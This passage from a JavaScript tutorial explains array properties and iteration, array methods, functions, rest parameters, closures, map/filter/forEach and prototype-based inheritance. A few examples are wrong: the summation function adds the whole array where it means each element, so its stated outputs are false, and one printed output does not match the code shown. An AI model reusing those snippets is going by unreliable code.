      • If you don't want to skip empty elements, and you need the index in the body of the loop, use a.length
      • for (let i = 0; i < a.length; i++) iterates the same elements that for of iterates, but i is the index, and you can get the value using a[i].

Properties vs Indexes

length is a property of an array. We've seen that it unless you override it by setting it, it holds an integer representing the largest used index, plus 1. There's not much special about length though. Arrays are objects. Objects can have named properties. Therefore, arrays can have named properties.

const a = [];
for (let i = 0; i < 5; i++) {
    a[i] = i * i;
}

a.x = 10;
a.y = "Hello World";
a["6"] = "Surprise!"

At first this seems odd - why would you be adding properties to an array? There are situations where this could certainly be useful. Use the feature cautiously, but it can be very effective. When using arrays, numeric properties are indices, and non-numeric properties are just properties.

One thing to be aware of when introducing more properties to arrays is iteration however.

const a = [];
for (let i = 0; i < 5; i++) {
    a[i] = i * i;
}

a.x = 10;
a.y = "Hello World";

console.log('---- .length iteration ---- ');
for (let i = 0; i < a.length; i++) {
	console.log(i, a[i]);
}

console.log('----  for in iteration ----');

for(const i in a) {
	console.log(i, a[i]);
}

console.log('----  for of iteration ----');

for (const v of a) {
	console.log(v);
}

Here's the output. Notice that the property "6" was interpreted as an integer index, and has indeed changed the length of the array. When using the for loop controlled with length, we iterate through the indices, including index 6, printing out all the values - including the undefined at index 5. The properties x and y are never visited, because we are simply visiting elements in the array based on the counter variable i. The for of iteration works exactly the same way, because the for of iteration loop uses the length attribute. This is consistent with the rules described above.

The odd ball is the for in, but it too should be expected. The for in loop visits each set property. It skips unused indices, because it truly is just iterating over the properties that exist. The for in also loops through the non-numeric property names - so we see the x and y print out.

1 1
2 4
3 9
4 16
5 undefined
6 Surprise!
----  for in iteration ----
0 0
1 1
2 4
3 9
4 16
6 Surprise!
x 10
y Hello World
----  for of iteration ----
0
1
4
9
16
undefined
Surprise!

Useful Methods

We've spent a lot of time in this section covering the flexibility of arrays. Some of what we've discussed can feel confusing initially, take your time to read this section several times. Arrays are amazingly productive and powerful in JavaScript. When used correctly, and with confidence, you can write extremely succinct and powerful code, which would be quite difficult to replicate is some other languages.

Arrays also have many useful methods implemented. They are fairly easy to use, and we will simply define them here with links to documentation. We will start to use them a lot throughout the book.

Adding, Removing from the front or back of an array

  • push - adds the end of an array
  • pop - removes an element from the end of an array
  • shift - removes an element from the beginning of an array
  • unshift - adds an element to the beginning of an array

Turning an array into a string

  • join - creates a concatenation of each element in the array by calling each element's toString method, and (by default) separates each element with a comma. The programmer can also specify different delimiters.

Reordering an array

  • reverse - Reverses the array (in place).
  • sort - Sorts the elements of the array using the element's natural comparators. We will see more of this later, because it becomes more useful once we learn how to defined different comparison methods to be used within the sort function itself. Sort is an algorithm, but we will be able to define how we compare elements themselves.

Searching an array

  • indexOf - allows us to search for a value within the array, and return the index where it is found. Optionally, you can also provide a starting index to search from, allowing you to successively call to search for each instance of a value.
  • find - returns the first value found in the array matching the search value. Requires us to provide a function that does the comparison, so we will cover this in more depth after covering functions.

Slice and Dice

  • concat - combines two arrays to create a third array representing the concatenation (not necessarily the union) of the two.
  • slice - allows us to obtain shallow copies of sub-arrays within the array.
  • splice - can remove and/or replace elements of the array, in place.

You are encouraged to review all the functions associated with arrays - as there are many more.

  • Arrays - Mozilla Developer Network

There are more to come, but we need to first look deeper at the last big missing piece of the JavaScript puzzle - functions. We've seen them used already in example, but we have to learn more about how they work, how they are created, and how they are used. Once we do, we can looks a few more array features that leverage functions to do even more.

Functions

We've seen functions a bunch of times in examples, and we'll assume you are familiar with them from other languages. All the same concepts of why we use functions apply in JavaScript, they allow for quality abstraction, reuse, and readability. In this section we will focus on some of the interesting features of functions in JavaScript - as they are more powerful than in some other languages. In fact, many of the features JavaScript provides have been adopted in other languages as well, due to how powerful they actually ar. In many ways, JavaScript is a functional or function oriented programming language - or at least, if you want it to be!

Defining functions

First off, you may have noticed that throughout this chapter so far, we used the following syntax to define functions:


function example() {
    console.log("Hello World");
}

example();

While that syntax is still supported (it is the original syntax), it is not the way modern JavaScript programmers tend to write their code.

In JavaScript, functions are objects. It's worth repeating. functions are data. That's a jarring concept to many students. It's likely when you learned to program, you were immediately introduced to the idea that functions were code, and code was different than data. It's one of the biggest hurdles to understanding how to really program with JavaScript. As soon as you wrap your head around the fact that functions work just like data in JavaScript, you will begin to see how so much of the language really fits together - and your skills will improve in leaps and bounds.

Functions as data has many implications - the first is how we typically declare functions.

const example = function () {
    console.log("Hello World");
}

example();

In the code above, we are defining the same exact function, and calling it exactly the same way. The difference is that we are intentionally writing the declaration as the declaration of a variable followed by the assignment of a value. The value to the right side of the assignment = operator just so happens to be the function literal notation - it's a function, without a name. It's an anonymous function. Think of it like const x = 5, where 5 is a numeric literal. 5 doesn't have a name, it's just a number. const x = 5; means x refers to a storage cell that contains the literal number 5. The above code is saying example is a variable that points to a storage cell that contains the function that accepts no parameters, prints "Hello World", and returns nothing (undefined).

It follows that functions can be reassigned, and moved around.

let example = function () {
    console.log("Hello World");
}

const x = example;
example = function(y) {
    console.log(y);
}

x(); // Prints Hello World
example(10) // Prints 10

The syntax above also suggests that functions can be attached to variable declared with var, const, and let - and indeed they can. They carry with them exactly the same rules about scope too. There is literally nothing about the variables x and example above that is different than variables that hold numbers, strings, booleans, objects, or arrays. Functions are objects.

let x = function() {
    console.log('Hello');
}

x(); // prints Hello
x = 5;
console.log(5); // prints 5

In modern JavaScript, we nearly never use the original syntax. We will not use it again in this book. You should avoid it.

There is a second way that modern JavaScript developers declare functions:

const x = () => {
    console.log('Hello');
}

x(); // prints Hello

The arrow notation at first may seem like simply a syntactic shortcut. We replaced the verbose function keyword. That's almost true, and in most cases is effectively true, however there are some subtle differences. We will talk about the difference later in this section - for now you can understand that because the difference only matters under very specific circumstance, which you don't necessarily want to use by default, you can default to the => syntax and opt for the function syntax when you explicitly need to.

Therefore, in the absence of a good reason, throughout the remainder of this book, we will see the => notation when declaring functions.

Parameters

Functions define parameters, and just like variables, they do not have specific types attached to them. Parameters are always block scoped to the function, and they are mutable, meaning they act list they were declared within the function using let. They are always pass by copy - however remember that variables (parameters) are references.

This means that when dealing with primitives, parameters behave like pass-by-copy in languages like C++

const example = (a) => {
    a++;
    console.log(a)
    // Prints 6
}

let x = 5;
example(x);
console.log(x);// Prints 5

In the example above, x could also be declared with const. The a++ inside example is operating on a reference called a, which originally pointed to the same storage cell that x points to - the storage cell with the number 5 in it. The a++ operator has the effect of changing the a reference to point to the storage cell that has 6 in it (which might need to be allocated). The x reference is unchanged.

Now let's look at something similar, but where the parameter is an object:

const example = (a) => {
    a.x++;
    console.log(a.x)
    // Prints 6
}

let o = {x : 5};
example(o);
console.log(o.x);// Prints 6

o (which certainly can be declared with const) is a reference that points to an object. That object has a property called x, which points to a storage cell that has 5 in it. When example is called, a is a reference that points to the same object that o refers to. Inside example, that object's x property is changed to point to a storage cell that has 6 in it. The object is still the same object, it's just that one of it's properties points to a different value now. When example returns, o is still the same reference. o points to the very same object whose x property was changed. 6 is printed.

The above examples are critical to your understanding of parameter passing.

Optional parameters and default values

Functions can have any number of parameters. The can also defined default values for their parameters.

const example1 = (a, b) => {
    return a + b;
}
const example2 = (a = 0, b = 0) => {
    return a + b;
}

console.log(example1(5, 6));  // 11
console.log(example1(5));     // NaN, since b is undefined
console.log(example1());      // NaN, since a and b are undefined

console.log(example2(5, 6));  // 11
console.log(example2(5));     // 5, since b defaults to 0
console.log(example2());      // 0, since and b default to 0

Note that this example demonstrates not only the value of default values, but also the ability for a caller to invoke functions without the proper parameters in the first place. In fact, there is nothing stopping the caller from calling example with 0, 1, 2, or 42 parameters. Again - JavaScript is permissive - and it's a double-edged sword.

Arguments

Function calling is so flexible, that when a function is called with too many parameters, the function can still accommodate this - and even capture the parameters.

const example = (a, b) => {
    console.log(a);
    console.log(b);
}
example(1, 2, 3, 4, 5);

In the code above, no runtime error is generated. The caller has called example with 5 parameters (or arguments). The example function receives 1 and 2 in a and b is unaware that more parameters had been sent with the call. In this case, it's clear the caller has made an error. JavaScript's philosophy of permissiveness is at work here. It's stance is essentially "no harm no foul". That may or may not feel right to you, and likely the point of view of a professional programmer would be that this is at least deserving of some sort of warning!

There is a hidden way to actually access extra parameters however, through a built-in arguments array available within a function whenever it is invoked. There is an important restriction however. The arguments array is NOT supported in functions declared with =>, only function using the function syntax.

const example = function (a, b) {
    console.log(a);
    console.log(b);
    if (arguments.length > 2) {
        console.log("---- Extra Arguments ---- ");
        for (let i = 2; i < arguments.length; i++) {
            console.log(arguments[i])
        }
    }
}
example(1, 2, 3, 4, 5);
1
2
---- Extra Arguments ---- 
3
4
5

The reason the argument array is not available to functions with the => syntax is that actually => syntax functions are different kinds of objects. Functions are objects, and they have objects that define their scope. The scope contains local variable, parameters, etc. It is implicitly references within the function. Traditional function have slightly different scope principles applied than => functions, and the newer => function dropped support for arguments. => functions also lack the this binding (we will discuss this a bit when we talk about prototypes and classes), and cannot be used the same way to define classes.

There is a better, newer, and more broadly supported way of allows functions to truly work with any number of parameters - a concept called variadic functions. The rest parameter syntax allows functions to explicitly define parameters that act as arrays:

const example = (...values) => {
   for (const v of values) {
    console.log(v);
   }
}
example(1, 2, 3, 4, 5);
1
2
3
4
5

This is the preferred approach to working with varied number of parameters in JavaScript functions. It works the same with function syntax and =>. A nice example of why this is helpful is when implementing something like a summation function:

const summation = (base, ...values) => {
    let sum = base;
    for (const v of values) {
        sum += values;
    }
    return sum;
}

// Prints 15
console.log(summation(0, 4, 5, 6));
// Prints 115
console.log(summation(100, 4, 5, 6));

Return Values

The return keyword works exactly like it does in any other programming languages. Once the execution of the function hits a line with the return statement, the function is terminated - and the value to the right (if any) of the return is bubbled up to the caller.

A few implications of JavaScript's typing system (or lack of) are of note however.

  • A function can return different types of data, depending on conditions.

For example, you might have something like this:

// This is terrible code, it's an example.
const example = () => {
    const  v = Math.random();
    if (v < 0.5) {
        return 1;
    } else {
        return {a: 1, b:2};
    }
}

Imagine calling this function. You have no idea what kind of data it will return, as it returns an integer 50% of the time, and an object 50% of the time. You could check - but you can imagine how dealing with functions that return unpredictable data would lead towards very brittle code.


const r = example();
if (r.a) {
    console.log('Object returned');
} 
else {
    console.log('Integer returned');
}

Generally speaking, you shouldn't be creating functions that return different data depending on it's input (and certainly not a coin flip!). There are exceptions, and when used smartly this "feature" can be used effectively - but you must understand the danger. By returning different kinds of data, you are making the caller responsible for carefully working with the return value. Sometimes callers don't read documentation. As a rule of thumb, if you have a function that returns numbers, strings, or objects based on input, you haven't created a good abstraction around your function, and your code design could be improved. Functions that return different kinds of data are a code smell. A smell isn't an error, but it's usually unwanted.

One caveat is returning undefined or null. It's fairly common to have a function return a value under some conditions, and under others, return nothing. This might indicate the presence or absence of an error potentially. This is easier to use for callers, and usually is easier to understand.

const v = send_email(recipient, body);
if (v) {
    console.log('There was an error');
    console.log(v);
}
else {
    console.log('Success!');
}

Functions as properties, parameters, and return values

Now things start to get weird 😉

Functions are data, and we have variables that refer to those functions. Variables are passed into function as parameters. Variables can be assigned to object properties and to elements of an array. Variables are returned from functions. So, it follows that functions can be passed to other functions, put in objects and arrays, and even returned from other functions. Guess what - that's exactly what we do, a lot, in JavaScript!

const add = (a, b) => {
	return a+b;
}
const subtract = (a,b) => {
	return a -b;
}
const mult = (a, b) => {
	return a * b;
}
const div = (a, b) => {
	return a / b;
}

const op_obj = {
	plus: add,
	minus: subtract,
	product: mult,
	quotient: div
}

const op_arr = [add, subtract, mult, div];

const op_func = (op) => {
	switch (op) {
	case '+':
		return add;
	case '-':
		return subtract;
	case '*':
		return mult;
	case '/':
		return div;
	}

}


const a = 10;
const b = 5;

let op = op_func('-');
console.log(op(a, b)) 

for (const o of op_arr) {
	console.log(o(a, b))
}

console.log(op_obj.product(a, b));
5
15
5
50
2
50

Pretty cool huh? There are some probably abuses of cleverness, but study that code. It contains an example of adding functions to objects, and then calling those functions. It shows you that you can have an array of functions, iterate over them, and call each. It also shows you a function that given an input, can decide which function to return, and how you can call that function later.

Now take a look at this:

const math = (operand1, operand2, operation) => {
	const result = operation(operand1, operand2);
	return result;
}

const answer = math(1, 2, add);
console.log(answer); // prints 3

Here we see the add function sent as a parameter to math, and math calls it just like it would any other function - under the alias operation.

Anonymous Functions

Now take a look at this:

const answer = math(5, 2, (x, y) => {
    return (x * x) + (y * y);
});

console.log(answer); // prints 29

That might look really confusing to you at first glance, but it's commonplace. We have the math function, which expects two operands and a function to call - the third parameter. In the previous example, we called the math function with a named function, add. In this example, we call the math function with a literal function, or an anonymous function.

It's the same concept as this:

const example = (x, y) => {
    console.log(x, y);
}

const a = 5;
const b = 10;
example(a, b); // prints 5, 10
example(a, 12) // prints 5, 12

In the code above, you likely aren't confused at all. The first call to example passes two parameters, they both happened to be named variables. No surprise, 5 and 10 are passed in, become x and y within example, and are printed. In the second call, we pass two parameters again - but this time the second parameter is a literal number - 12. No matter, x is 5 and y is 12 inside `example, and are printed.

const answer = math(5, 2, (x, y) => {
    return (x * x) + (y * y);
});

console.log(answer); // prints 29

In the code above, the math function is receiving 3 parameters. The first to are numbers, and become math's operand1 and operand2 values. The third parameter is a literal function that computes the sum of squares, given two inputs x and y.

Creating functions that accept other functions is a very common design pattern in JavaScript. It's encouraged, because it allows you create reusable and flexible code. Many times, we wish to pass simple functions into them, functions that aren't going to be used elsewhere. There is no need to create named functions unless you think you are going to reuse them - especially when they are short. Inlining an anonymous function is a choice, it's not (always) changing behavior (there are some situation where it can, when we need to consider scopes and closures).

Do not resist this new way of coding (if it is new to you). It is effective, and it is commonplace. You will use it judiciously, and you of course will avoid inlining the same function over and over again - for the same reasons you don't write the same literal number in lots of places, or write the same 3 lines of code in a bunch of places. You will, however, find that proper use of this style leads to very readable code.

Scope & Closure

In passing, we noted earlier that functions have a scope object, that contains the variables accessible to it. In JavaScript, functions can be closures that enclose within their scope all variables within in, and the parent function. Before moving forward, let's examine a fairly common design pattern in JavaScript - locally defined functions.

const parent = () => {
    let c = 5;
    const local = (a, b) => {
        console.log(a, b, c++);
    }
    local(1, 2);
    local(3, 4);
}

parent();

In the code above, the function local is created inside the function called parent. It is not available outside the parent function, but it is callable within parent. The resulting code prints 1, 2, 5 and then 3, 4, 6. This may seem unusual, but if you understand the concept of local "things" belonging to functions, there's nothing all that unusual going on. Notably, the variable c defined in parent is available inside local because it is defined at the scope that encloses it. This is just like x being available inside the if condition below, which shouldn't too surprising at all.

const example = () => {
    const x = 5;
    if (true) {
        console.log(x); // x is available, defined at enclosing scope
    }
}

The variable c is incremented when local is called - we see 5 print first, and the ++ has the effect of post-incrementing it. When local is called again, the c value is once again printed (now it's 6), and post-incremented again. Now let's extend this example, having parent return the local function it had created - so the caller can use it.

const parent = () => {
    let c = 5;
    const local = (a, b) => {
        console.log(a, b, c++);
    }
    return local;
}

const f = parent();
f(1, 2);
f(3, 4);

It's a bit contrived, but this example is now demonstrating that the locally defined function local can be returned and used later. The output of the program is exactly the same as before. There is something very interesting happening with c though. c is a local variable of parent. Everything you know about local variables inside functions is probably telling you that after parent returns, it's local variables are destroyed. That's the point of local variables. Yet, after parent returns, we call the local function (f) not once, but twice. And each time, c is valid. In fact, the changes made to it are still tracked - it's 6 when f is called again!

This is happening because at the time local is created, c is in it's scope. Functions are closures, and capture the enclosing scope. They hold on to them, through their lifetime. local lives on past the lifetime of parent, and with it, it's reference to c.

Let's bend this example even further:

const parent = (a, b) => {
    let c = 5;
    const local = () => {
        console.log(a, b, c++);
    }
    return local;
}

const f = parent(1, 2);
const g = parent(3, 4);
f(); // 1, 2, 5
f(); // 1, 2, 6
g(); // 3, 4, 5

Now a and b are moved to the parent function's parameter list. They are local variables of parent as before, but now they are being passed into parent.

The first time we call parent, we do so with 1 and 2 as parameters. The local function is created and captures the 1 and 2, along with the mutable c variable. local is returned to the caller. The first time it is called, we get the expected 1, 2, 5 printout. Note, the 1 and 2 are captured just like in the example prior.

We are calling the returned local function (f) twice. Notice that the second time, we still get 1 and 2. The local function was created once, and it is still alive and well. c is printed as 6, since it's the same c variable as we incremented the first time we called the function. We incremented it the first time we called f, and now we see that effect.

We also called parent a second time, with 3 and 4 as parameters. Critically, this second call created a second local function instance. This second local function instance was created while a and b were bound to 3 and 4. They are distinct variables, because they belong to the second invocation of parent, and are enclosed within the closure of the second instance of local. Also critically, the second invocation of parent created a second instance of c - it's own local variable. local has captured that instance of c. As we can see, when the caller invokes the second instance of local - by calling g(), the second instance prints 3, 4 and uses the second instance of c - which is 5. This is a separate and distinct variable from the c in the first local created, which has been incremented (now to 7).

Re-read this section. If you grasp the concepts in the last example, you will be well ahead of the game in terms of being able to read professional level JavaScript code, and being able to write your own. These concepts are powerful. When used correctly, you can create elegant code that actually reduces complexity. When used accidentally, or used incorrectly, this style of programming can lead to lots of confusing errors unfortunately!

Arrays revisited

When we discussed arrays in the last section, we noted that there were a few things that were a lot more powerful if we were able to understand functions first. Let's revisit now that we do.

Sorting

The sort function can only do so much for us, particularly when we are using arrays containing objects, or wish to sort in non-standard ways (i.e. even numbers first, odd numbers after). It's limited only until now however - now that we know how to use functions a bit better. The JavaScript sort function accepts an optional parameter - a function that it will call whenever it needs to compare two elements in the array it is trying to sort.

// Assumes a and be are numbers
const regular = (a, b) => {
    if (a === b) return 0;
    else if (a < b ) return -1;
    else if (a > b) return 1;
}

// Assumes a and be are objects with 
// an x & y property, and sorts by their
// sum
const object_compare = (a, b) => {
    const v1 = a.x + a.y;
    const v2 = b.x + b.y;
    if (v1 === v2) return 0;
    else if (v1 < v2 ) return -1;
    else if (v1 > v2) return 1;
}

// Assumes a and b are numbers, rounds to integers
// sorts them by even number first, then odd, 
// and by value for ties (both even, or both odd)
const even_odd = (a, b) => {
    const a_even = Math.round(a) % 2 === 0;
    const b_even = Math.round(b) % 2 === 0;
    if (a_even && !b_even) return -1
    else if (!a_even && b_even) return 1;
    else {
        if (a === b) return 0;
        else if (a < b ) return -1;
        else if (a > b) return 1;
    }
}

const t1 = [3.6, 9.5, 12.4, 3.1, 6.3];
const t2 = [{x: 4, y:11}, {x: 9, y: -2}, {x: -5, y: 7}, {x: 1}]
t1.sort(regular);
// 3.1, 3.6, 6.3, 9.5, 12.4
console.log(t1.join(", "));

t1.sort(even_odd);
// 3.6, 6.3, 9.5, 12.4, 3.1
console.log(t1.join(", "));

t2.sort(object_compare);
// [ { x: -5, y: 7 }, { x: 9, y: -2 }, { x: 4, y: 11 }, { x: 1 } ]
console.log(t2)

Pro Tip💡 This example is bigger than just sorting. It's critical example for you to really think deeply about. Once this makes intuitive sense to you, you will be able to leverage the concepts of functional programming to your advantage more effectively. Think about any sorting algorithm - bubble sort, quick sort, merge sort. They employ different strategies, but the all need compare elements against each other. The sort function in JavaScript is simply deferring how that comparison is to be made to the comparison function you give it. It's outsourcing a behavior, and by doing so, it becomes far more flexible. It can work with any data type, and can apply it's sorting algorithm to any method of comparison. It's more than polymorphism from an object-oriented language, this is flexibility taken to the next level!

Searching, and map and filter

Searching involves comparison too, so it makes sense that the search functions also work with arbitrary functions. Before diving into indexOf and find though, we need to take a detour into two foundational methods defined on the array - map and filter.

map and filter transform arrays. The map function allows you to easily map each element to another value - creating an array with the same number of elements, but transformed values. The filter method allows you to defined a function that decides whether a specific element is in the new array - allowing you to remove elements from a source array.

Let's look at a simple example:

// Receives an object with x and y properties, 
// returns the sum
const sum_xy = (e) => {
    return e.x + e.y;
}

// If the element is even, result is true
const even = (e) => {
    return Math.round(e) % 2 === 0;
}


const t = [{x: 4, y:11}, {x: 9, y: -2}, {x: -5, y: 7}, {x: 1, y: 7}]

const sums = t.map(sum_xy);
// [ 15, 7, 2, 8 ]
console.log(sums);

const even_sums = sums.filter(even);
// [ 2, 8 ]
console.log(even_sums)

map and filter are shockingly useful in a variety of circumstances. Once you start writing enough JavaScript, you'll start to notice that you hardly have a program that doesn't use them. They take some practice to get used to, and that practice time will pay huge dividends.

Let's get back to searching now - and revisit indexOf. The indexOf function will return the first index where a particular value is found within an array. The indexOf function does not accept a function to do the comparison however. At first, this looks like a drag - for example, we can't find a matching element within a list of objects very easily, since objects are always compared by memory location.

const t = [{x: 4, y:11}, {x: 9, y: -2}, {x: -5, y: 7}, {x: 1, y: 7}]

// Find the object with x,y = 9, -2
const i = t.indexOf({x: 9, y: -2});
console.log(i); // -1, not found

Have no fear though, because map can transform the array, and we can use indexOf to search the transformed array.

const t = [{x: 4, y:11}, {x: 9, y: -2}, {x: -5, y: 7}, {x: 1, y: 7}]

// Find the object with x,y = 9, -2
const i = t.map((o) => {
	return `${o.x}:${o.y}`
}).indexOf(`9:-2`);

console.log(i); // 1, second element

Note, even though map returned a transformed list, the index returned by indexOf is the index of the matching object in the original array t. This is because map always produces an array of elements that is the same length, and derived from the same inputs, in the same order.

BTW, we can use a simpler function syntax when our inline functions contain just a return statement:

const t = [{x: 4, y:11}, {x: 9, y: -2}, {x: -5, y: 7}, {x: 1, y: 7}]

// Find the object with x,y = 9, -2
const i = t.map(o => `${o.x}:${o.y}`).indexOf(`9:-2`);
console.log(i); // 1, second element

The example above works since indexOf can accurately compare strings. This mechanism is lacking though if we were to be searching for floating point numbers, or something that can't be unambiguously turned into a string. We could alternatively use map to convert the array into literally a set of true/false values depending on search status though:

const t = [{x: 4, y:11}, {x: 9, y: -2}, {x: -5, y: 7}, {x: 1, y: 7}]

// Find the object with x,y = 9, -2
const i = t.map(o => o.x === 9 && o.y === -2).indexOf(true);
console.log(i); // 1, second element

Note, the map function ended up returning an array of booleans: [false, true, false, false], and we just used indexOf to get the first. This strategy, where map is effectively producing a signal for each element is a common and flexible strategy.

The find method can also help us here, and does accept a comparison function that it will use

const t = [{x: 4, y:11}, {x: 9, y: -2}, {x: -5, y: 7}, {x: 1, y: 7}]

// Find the object with x,y = 9, -2
const e = t.find(o => o.x === 9 && o.y === -2)
console.log(e); // {x: 9, y: -2}

Remember, find returns the element, while indexOf returns the index of the element found.

We could go further. Let's say we wanted to find only the objects whose sum (of x and y) were even. We could do the following, with indexOf

const t = [{x: 4, y:11}, {x: 9, y: -2}, {x: -5, y: 7}, {x: 1, y: 7}]

// Map to sums of x, y, and then map again for evens
// The result of first mapping in [15, 7, 2, 8], 
// and after the second mapping we have [false, false, true, true]
const signals = t.map(o => o.x + o.y).map(v => v%2 === 0);

const even_sums = [];
let i = -1;
do {
	i = signals.indexOf(true, i+1);
	if (i >= 0) {
		even_sums.push(t[i]);
	}
} while (i >= 0);

// [ { x: -5, y: 7 }, { x: 1, y: 7 } ]
console.log(even_sums);

This is a little awkward though. Instead, We could be a little more clever, and use filter. Note that in the example earlier, we used map and filter to print out even sums, but we lost the object, since map converted each element into it's sum. Let's do a little tweak to that, so we don't actually lose the original source object - and just have an array with objects whose x,y sum is even.

// Just use filter, with a function that computes sum, and returns if it's sum is even.
const t = [{x: 4, y:11}, {x: 9, y: -2}, {x: -5, y: 7}, {x: 1, y: 7}]

// Filter returns true or false, based on if sum is even
// It does not alter the element
const even_sums = t.filter(o => (o.x + o.y) %2 === 0);

// [{x: -5, y: 7}, {x: 1, y: 7}]
console.log(even_sums);

forEach

What if we wanted to sort the array of objects we had above, using the even/odd sorting strategy we employed in the first example of sorting. One way, is to split the list into even and odds, and then sort them.

const t = [{x: 4, y:11}, {x: 9, y: -2}, {x: -5, y: 7}, {x: 1, y: 7}]

const sum_xy = (e) => {
    return e.x + e.y;
}

const compare_sum = (a, b) => {
	const sa = sum_xy(a);
	const sb = sum_xy(b);
	if (sa === sb) return 0;
	else if (sa < sb) return -1;
	else return 1;
};

const evens = t.filter(o => (o.x + o.y) % 2 === 0);
const odds = t.filter(o => (o.x + o.y) % 2 !== 0);

evens.sort(compare_sum)
odds.sort(compare_sum);

const result = evens.concat(odds);

//[ { x: -5, y: 7 }, { x: 1, y: 7 }, { x: 9, y: -2 }, { x: 4, y: 11 } ]
console.log(result);

Another way (not necessarily better) is to manipulate each element first, before applying sort. map and filter transform arrays, it would be nice if we could just manipulate each element. The simple way of doing that is with a for loop.

const t = [{x: 4, y:11}, {x: 9, y: -2}, {x: -5, y: 7}, {x: 1, y: 7}]

for (const o of t) {
	o.sum = o.x + o.y;
	o.even_sum = (o.sum %2 === 0);
}

const results = t.sort((a, b) => {
	if (a.even_sum && !b.even_sum) return -1
    else if (!a.even_sum && b.even_sum) return 1;
    else {
        if (a.sum === b.sum) return 0;
        else if (a.sum < b.sum ) return -1;
        else return 1;
    }
    // Use the map again to trim out the 
    // extra properties we added with the for loop
}).map((o) => {return {x: o.x, y: o.y}});

//[ { x: -5, y: 7 }, { x: 1, y: 7 }, { x: 9, y: -2 }, { x: 4, y: 11 } ]
console.log(results);

Another way of doing that is the forEach method. The forEach method is essentially turning a for loop inside out - or, more accurately, allowing you to specify what happens inside the for loop, but allowing the library call to actually implement the loop itself.

const t = [{x: 4, y:11}, {x: 9, y: -2}, {x: -5, y: 7}, {x: 1, y: 7}]

t.forEach((o) => {
	o.sum = o.x + o.y;
	o.even_sum = (o.sum %2 === 0);
});

const results = t.sort((a, b) => {
	if (a.even_sum && !b.even_sum) return -1
    else if (!a.even_sum && b.even_sum) return 1;
    else {
        if (a.sum === b.sum) return 0;
        else if (a.sum < b.sum ) return -1;
        else return 1;
    }
    // Use the map again to trim out the 
    // extra properties we added with the forEach
}).map((o) => {return {x: o.x, y: o.y}});

//[ { x: -5, y: 7 }, { x: 1, y: 7 }, { x: 9, y: -2 }, { x: 4, y: 11 } ]
console.log(results);

The purpose of these examples has been to demonstrated the use of indexOf, map, filter, and forEach - there are many ways of doing each of the (seemingly useless) examples. Invest some time in trying to make sense out of all the ways arrays can be manipulated though - the investment will pay off!

Object Prototypes

JavaScript uses a unique inheritance model called prototype-based inheritance, which stands in contrast to the class-based inheritance found in many other programming languages like C++ and Java. Instead of defining classes as blueprints for generating objects, JavaScript objects are created by making a reference to other objects, known as prototypes. These prototypes act as blueprints from which objects can inherit properties and behaviors.

At the heart of JavaScript's prototype system is the prototype chain. Every object in JavaScript has an internal link to another object, its prototype. This chain of objects continues until it reaches the end, typically the Object.prototype, which serves as the top of the prototype chain.

This section described how prototyping works, briefly. For the most part, we will be able to focus on writing JavaScript without dealing with the details of prototyping often - however if you truly want to master JavaScript, having a deep understand is valuable.

Creating Objects with Prototypes

When you create an object using object literal notation or the Object.create method, you are establishing a prototype relationship. The simplest example is an object created with {}:

const obj = {};

This object has Object.prototype as its prototype, which gives it access to methods like toString and hasOwnProperty. Those methods are implemented on Object.prototype.

However, if you want to create an object with a different prototype, you can use Object.create:

const proto = { greet: function() { console.log("Hello!"); }};
const obj = Object.create(proto);
obj.greet(); // Prints "Hello!"

In this example, the object obj inherits the greet method from its prototype, proto. The prototype acts as a fallback — if obj doesn’t have a property, JavaScript will look for it on the prototype. It's really just a different approach towards inheritance, without creating property types (classes).

Prototype Chain

When accessing a property on an object, JavaScript will first check if the property exists directly on the object. If it doesn't find the property, it will follow the object's prototype chain to search for it. This continues until it either finds the property or reaches the end of the chain.

const animal = { hasTail: true };
const dog = Object.create(animal);
dog.bark = function() { console.log("Woof!"); };

console.log(dog.hasTail); // true (inherited from animal)
dog.bark(); // "Woof!"

Here, dog does not have a hasTail property directly, but since animal is its prototype, the property is found through the prototype chain.

Modifying Prototypes

You can modify prototypes at runtime, and any object linked to that prototype will immediately reflect the change.

const proto = { greet: function() { console.log("Hello!"); }};
const obj = Object.create(proto);

// Adding a new method to the prototype
proto.sayGoodbye = function() { console.log("Goodbye!"); };

obj.sayGoodbye(); // Prints "Goodbye!"

Be cautious when modifying built-in prototypes (such as Object.prototype), as this can lead to unintended consequences throughout your codebase, since all objects will inherit these changes.

__proto__ and Object.getPrototypeOf()

JavaScript provides two key ways to access an object’s prototype:

  1. The __proto__ property, which is widely supported but is non-standard and discouraged in modern code.
  2. The Object.getPrototypeOf() method, which is the recommended way to retrieve an object’s prototype.
const obj = {};
console.log(obj.__proto__); // Outputs Object.prototype
console.log(Object.getPrototypeOf(obj)); // Same as above

Setting Prototypes

You can set an object’s prototype using the Object.setPrototypeOf() method. However, this method is rarely used in practice because modifying an object’s prototype after creation can hurt performance.

const animal = { hasTail: true };
const bird = { canFly: true };

Object.setPrototypeOf(bird, animal);

console.log(bird.hasTail); // true (inherited from animal)

Constructors!

In JavaScript, functions can serve as constructors when invoked with the new keyword. Constructor functions set up the prototype chain for the objects they create. By default, every function has a prototype property, which points to an object. When you use a constructor, the newly created object links to the constructor’s prototype.

function Animal(name) {
  this.name = name;
}

Animal.prototype.speak = function() {
  console.log(`${this.name} makes a sound.`);
};

const dog = new Animal("Dog");
dog.speak(); // "Dog makes a sound."

Here, the Animal constructor sets up dog's prototype to link to Animal.prototype. As a result, dog can access the speak method.

The this Keyword in Constructors

When working with object-oriented concepts in JavaScript, the this keyword plays a central role in defining properties and behaviors that belong to a specific instance of an object. In the context of a constructor function, this refers to the new object instance being created.

For example:

function Person(name, age) {
  this.name = name; // 'this' refers to the new instance
  this.age = age;
}

const john = new Person("John", 30);
console.log(john.name); // "John"
console.log(john.age);  // 30

In this code:

  • Person is a constructor function.
  • this.name = name assigns the name parameter to a name property on the new object.
  • this.age = age does the same for the age property.
  • The new Person("John", 30) call creates a new instance of Person, where this inside the constructor refers to the john object.

How this Behaves with new

When you use the new keyword with a constructor function:

  1. A new empty object is created.
  2. The constructor function is called with this bound to that new object.
  3. Any properties or methods assigned to this inside the function become part of the new object.
  4. Unless the constructor returns an object explicitly, this (the new object) is returned by default.

For example:

function Car(make, model) {
  this.make = make;
  this.model = model;
  this.drive = function() {
    console.log(`Driving a ${this.make} ${this.model}`);
  };
}

const car1 = new Car("Toyota", "Corolla");
car1.drive(); // Driving a Toyota Corolla

Here, this.make and this.model refer to the specific car instance being created, and this.drive becomes a method attached to that instance.

The Importance of new with this

